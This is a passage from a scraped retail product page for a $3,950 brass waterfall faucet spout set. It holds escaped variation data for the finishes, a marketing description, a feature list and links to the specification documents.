lbs&quot;,&quot;min_value&quot;:1,&quot;max_value&quot;:&quot;&quot;,&quot;step&quot;:1,&quot;classes&quot;:[&quot;wcmmq-qty-input-box&quot;]},{&quot;attributes&quot;:{&quot;attribute_pa_custom-finishes&quot;:&quot;aqua-polished-rose-gold&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;3.8&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 8 &amp;times; 3.8 in&quot;,&quot;display_price&quot;:3950,&quot;display_regular_price&quot;:3950,&quot;image&quot;:{&quot;title&quot;:&quot;B-PU-611C-Aqua Polished Rose Gold&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Polished-Rose-Gold.png&quot;,&quot;alt&quot;:&quot;B-PU-611C-Aqua Polished Rose Gold&quot;,&quot;src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Polished-Rose-Gold.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Polished-Rose-Gold.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Polished-Rose-Gold.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Aqua-Polished-Rose-Gold.png&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:13375,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#036;&lt;\/span&gt;3,950.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;B-PU-611C-05&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5122,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.6&quot;,&quot;weight_html&quot;:&quot;4.6 lbs&quot;,&quot;min_value&quot;:1,&quot;max_value&quot;:&quot;&quot;,&quot;step&quot;:1,&quot;classes&quot;:[&quot;wcmmq-qty-input-box&quot;]},{&quot;attributes&quot;:{&quot;attribute_pa_custom-finishes&quot;:&quot;solace-aged-copper&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;3.8&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 8 &amp;times; 3.8 in&quot;,&quot;display_price&quot;:3950,&quot;display_regular_price&quot;:3950,&quot;image&quot;:{&quot;title&quot;:&quot;B-PU-611C-Solace Aged Copper&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Aged-Copper.png&quot;,&quot;alt&quot;:&quot;B-PU-611C-Solace Aged Copper&quot;,&quot;src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Aged-Copper.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Aged-Copper.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Aged-Copper.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Aged-Copper.png&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:13376,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#036;&lt;\/span&gt;3,950.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;B-PU-611C-08&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5123,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.6&quot;,&quot;weight_html&quot;:&quot;4.6 lbs&quot;,&quot;min_value&quot;:1,&quot;max_value&quot;:&quot;&quot;,&quot;step&quot;:1,&quot;classes&quot;:[&quot;wcmmq-qty-input-box&quot;]},{&quot;attributes&quot;:{&quot;attribute_pa_custom-finishes&quot;:&quot;solace-aged-iron&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;3.8&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 8 &amp;times; 3.8 in&quot;,&quot;display_price&quot;:3950,&quot;display_regular_price&quot;:3950,&quot;image&quot;:{&quot;title&quot;:&quot;B-PU-611C-Solace Aged Iron&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Aged-Iron.png&quot;,&quot;alt&quot;:&quot;B-PU-611C-Solace Aged Iron&quot;,&quot;src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Aged-Iron.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Aged-Iron.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Aged-Iron.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Aged-Iron.png&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:13377,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#036;&lt;\/span&gt;3,950.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;B-PU-611C-09&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5124,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.6&quot;,&quot;weight_html&quot;:&quot;4.6 lbs&quot;,&quot;min_value&quot;:1,&quot;max_value&quot;:&quot;&quot;,&quot;step&quot;:1,&quot;classes&quot;:[&quot;wcmmq-qty-input-box&quot;]},{&quot;attributes&quot;:{&quot;attribute_pa_custom-finishes&quot;:&quot;solace-aged-verde&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;3.8&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 8 &amp;times; 3.8 in&quot;,&quot;display_price&quot;:3950,&quot;display_regular_price&quot;:3950,&quot;image&quot;:{&quot;title&quot;:&quot;B-PU-611C-Solace Aged Verde&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Aged-Verde.png&quot;,&quot;alt&quot;:&quot;B-PU-611C-Solace Aged Verde&quot;,&quot;src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Aged-Verde.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Aged-Verde.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Aged-Verde.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Aged-Verde.png&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:13378,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#036;&lt;\/span&gt;3,950.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;B-PU-611C-12&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5125,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.6&quot;,&quot;weight_html&quot;:&quot;4.6 lbs&quot;,&quot;min_value&quot;:1,&quot;max_value&quot;:&quot;&quot;,&quot;step&quot;:1,&quot;classes&quot;:[&quot;wcmmq-qty-input-box&quot;]},{&quot;attributes&quot;:{&quot;attribute_pa_custom-finishes&quot;:&quot;solace-bronze&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;3.8&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 8 &amp;times; 3.8 in&quot;,&quot;display_price&quot;:3950,&quot;display_regular_price&quot;:3950,&quot;image&quot;:{&quot;title&quot;:&quot;B-PU-611C-Solace Bronze&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Bronze.png&quot;,&quot;alt&quot;:&quot;B-PU-611C-Solace Bronze&quot;,&quot;src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Bronze.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Bronze.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Bronze.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Bronze.png&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:13379,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#036;&lt;\/span&gt;3,950.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;B-PU-611C-07&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5126,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.6&quot;,&quot;weight_html&quot;:&quot;4.6 lbs&quot;,&quot;min_value&quot;:1,&quot;max_value&quot;:&quot;&quot;,&quot;step&quot;:1,&quot;classes&quot;:[&quot;wcmmq-qty-input-box&quot;]},{&quot;attributes&quot;:{&quot;attribute_pa_custom-finishes&quot;:&quot;solace-matte-nickel&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;3.8&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 8 &amp;times; 3.8 in&quot;,&quot;display_price&quot;:3950,&quot;display_regular_price&quot;:3950,&quot;image&quot;:{&quot;title&quot;:&quot;B-PU-611C-Solace Matte Nickel&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Matte-Nickel.png&quot;,&quot;alt&quot;:&quot;B-PU-611C-Solace Matte Nickel&quot;,&quot;src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Matte-Nickel.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Matte-Nickel.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Matte-Nickel.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Matte-Nickel.png&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:13380,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#036;&lt;\/span&gt;3,950.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;B-PU-611C-10&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5127,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.6&quot;,&quot;weight_html&quot;:&quot;4.6 lbs&quot;,&quot;min_value&quot;:1,&quot;max_value&quot;:&quot;&quot;,&quot;step&quot;:1,&quot;classes&quot;:[&quot;wcmmq-qty-input-box&quot;]},{&quot;attributes&quot;:{&quot;attribute_pa_custom-finishes&quot;:&quot;solace-natural-brass&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;3.8&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 8 &amp;times; 3.8 in&quot;,&quot;display_price&quot;:3950,&quot;display_regular_price&quot;:3950,&quot;image&quot;:{&quot;title&quot;:&quot;B-PU-611C-Solace Natural Brass&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Natural-Brass.png&quot;,&quot;alt&quot;:&quot;B-PU-611C-Solace Natural Brass&quot;,&quot;src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Natural-Brass.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Natural-Brass.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Natural-Brass.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Natural-Brass.png&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:13381,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#036;&lt;\/span&gt;3,950.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;B-PU-611C-06&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5128,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.6&quot;,&quot;weight_html&quot;:&quot;4.6 lbs&quot;,&quot;min_value&quot;:1,&quot;max_value&quot;:&quot;&quot;,&quot;step&quot;:1,&quot;classes&quot;:[&quot;wcmmq-qty-input-box&quot;]},{&quot;attributes&quot;:{&quot;attribute_pa_custom-finishes&quot;:&quot;solace-polished-nickel&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;8&quot;,&quot;height&quot;:&quot;3.8&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 8 &amp;times; 3.8 in&quot;,&quot;display_price&quot;:3950,&quot;display_regular_price&quot;:3950,&quot;image&quot;:{&quot;title&quot;:&quot;B-PU-611C-Solace Polished Nickel&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Polished-Nickel.png&quot;,&quot;alt&quot;:&quot;B-PU-611C-Solace Polished Nickel&quot;,&quot;src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Polished-Nickel.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Polished-Nickel.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Polished-Nickel.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.susandunn.com\/wp-content\/uploads\/2021\/05\/B-PU-611C-Solace-Polished-Nickel.png&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:1000,&quot;src_h&quot;:1000},&quot;image_id&quot;:13382,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#036;&lt;\/span&gt;3,950.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;B-PU-611C-11&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5129,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;4.6&quot;,&quot;weight_html&quot;:&quot;4.6 lbs&quot;,&quot;min_value&quot;:1,&quot;max_value&quot;:&quot;&quot;,&quot;step&quot;:1,&quot;classes&quot;:[&quot;wcmmq-qty-input-box&quot;]}]"
        style="display:none;opacity:hidden;visibility:hidden;">
        </div>
        		</div>
	
	</form>

Estimated Processing: 60 Days<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">B-PU-611C-00</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.susandunn.com/product-category/luxury-home/faucetry/faucetry-bath/" rel="tag">Bath</a>, <a href="https://www.susandunn.com/product-category/luxury-home/faucetry/faucetry-bath/lav-faucets/bath-deck-mount/" rel="tag">Deck Mount</a>, <a href="https://www.susandunn.com/product-category/luxury-home/faucetry/" rel="tag">Faucetry</a>, <a href="https://www.susandunn.com/product-category/luxury-home/faucetry/faucetry-bath/lav-faucets/" rel="tag">Faucets</a>, <a href="https://www.susandunn.com/product-category/purity/" rel="tag">Purity</a>, <a href="https://www.susandunn.com/product-category/purity/purity-faucetry/purity-faucetry-bath/" rel="tag">Purity Bath</a>, <a href="https://www.susandunn.com/product-category/purity/purity-faucetry/" rel="tag">Purity Faucetry</a></span>
	<span class="tagged_as">Tag: <a href="https://www.susandunn.com/product-tag/purity/" rel="tag">Purity</a></span>
	<div class="woocommerce-print-products link-wrapper"><a class="woocommerce-print-products-pdf-link" href="?print-products=pdf" target="_blank"><i class="fa fa-file-pdf fa-2x"></i></a></div>
</div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="custom_tab_tab" id="tab-title-custom_tab">
					<a href="#tab-custom_tab" role="tab" aria-controls="tab-custom_tab">
						Features					</a>
				</li>
							<li role="presentation" class="wcpoa_product_tab_tab" id="tab-title-wcpoa_product_tab">
					<a href="#tab-wcpoa_product_tab" role="tab" aria-controls="tab-wcpoa_product_tab">
						Documents					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>Indulge in the epitome of luxury with our Purity Classic Lever Waterfall Deck Mount Spout Set. Crafted with meticulous attention to detail, this exquisite piece combines timeless elegance with modern functionality, elevating any space with its sleek design and superior craftsmanship. Immerse yourself in the opulence of a luxurious lifestyle as you experience the smooth flow of water cascading gracefully from the waterfall spout, evoking a sense of tranquility and refinement. Designed to complement the most discerning tastes, this masterpiece is a true symbol of sophistication and prestige, making it the perfect addition to your upscale living environment. Experience the essence of luxury with every touch, and transform your everyday routine into a lavish indulgence with our Purity Classic Lever Waterfall Deck Mount Spout Set.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom_tab panel entry-content wc-tab" id="tab-custom_tab" role="tabpanel" aria-labelledby="tab-title-custom_tab">
				<div class="woocommerce-product-details__short-description"><ul>
<li>Solid brass construction for durability and reliability.</li>
<li>Includes drain assembly.</li>
<li>20pt 1/4 turn ceramic disc valve cartridge.</li>
<li>Standard aerator limited to 1.2 GPM.</li>
<li>Certified to meet or exceed the following codes and standards: ASME A112.18.1/CSAB 125.1-2012</li>
</ul>
</div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcpoa_product_tab panel entry-content wc-tab" id="tab-wcpoa_product_tab" role="tabpanel" aria-labelledby="tab-title-wcpoa_product_tab">
				<p class="attachment-restriction-msg"></p><div class="wcpoa_attachment"><h4 class="wcpoa_attachment_name  ">Specifications</h4><a class="wcpoa_attachmentbtn" href="https://www.susandunn.com/product/purity-classic-lever-waterfall-deck-mount-spout-set/?attachment_id=12302&amp;download_file=6ao4ry72rph4a"> Download</a></div><div class="wcpoa_attachment"><h4 class="wcpoa_attachment_name  ">Installation</h4><a class="wcpoa_attachmentbtn" href="https://www.susandunn.com/product/purity-classic-lever-waterfall-deck-mount-spout-set/?attachment_id=35328&amp;download_file=ydobh9q1qtt4l"> Download</a></div>			</div>
		
			</div>

	</div>

	
	<section class="related products wt-related-products" style="opacity: 0; transition: opacity 0.2s ease;">

        <h2 class='wt-crp-heading'>Related Products </h2>	                        <div class="carousel-wrap">
	                        	
	                            <ul class="owl-carousel owl-theme products"><li class="ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center product type-product post-41614 status-publish instock product_cat-spa-aromatherapy product_cat-bejeweled product_cat-bejeweled-accessories product_cat-gift-sets product_cat-luxury-lifestyle product_cat-vanity-acc product_tag-aromatherapy product_tag-bejeweled has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.susandunn.com/product/bejeweled-grand-spa-pure-hand-wash-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="2000" height="2000" src="https://www.susandunn.com/wp-content/uploads/2023/05/GS-AC-GSP4-11.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bejeweled Grand Base and SPA Pure Hand Wash Set" decoding="async" /></a></div><div class="astra-shop-summary-wrap"><a href="https://www.susandunn.com/product/bejeweled-grand-spa-pure-hand-wash-set/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Bejeweled Grand Base and SPA Pure Hand Wash Set</h2></a><a href="https://www.susandunn.com/product/bejeweled-grand-spa-pure-hand-wash-set/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_41614" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="41614" data-product_sku="GS-AC-GSP4-00" aria-label="Select options for &ldquo;Bejeweled Grand Base and SPA Pure Hand Wash Set&rdquo;" rel="nofollow" title="Minimum qty is 1">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_41614" 